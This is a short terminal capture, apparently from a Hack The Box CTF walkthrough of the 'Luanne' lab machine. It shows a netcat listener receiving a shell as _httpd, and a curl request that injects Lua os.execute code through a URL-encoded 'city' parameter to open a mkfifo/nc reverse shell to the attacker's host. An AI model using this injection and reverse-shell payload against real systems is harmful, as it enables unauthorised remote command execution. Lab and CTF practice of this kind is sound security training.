 [us-free-1]─[10.10.14.41]─[root@dedinfosec]─[~/Desktop/HTB/Luanne]
[★]$ nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.218.
Ncat: Connection from 10.10.10.218:57671.
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$
[us-free-1]─[10.10.14.41]─[root@dedinfosec]─[~/Desktop/HTB/Luanne]
[★]$ curl http://10.10.10.218/weather/forecast?city=Leeds%27%29%3Bos.execute%28%22rm%20%2
0%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Fdedsec%3Bcat%20%2Ftmp%2Fdedsec%7C%2Fbin%2Fsh%20-i%202%3E%261%7
Cnc%2010.10.14.41%209001%20%3E%2Ftmp%2Fdedsec%22%29--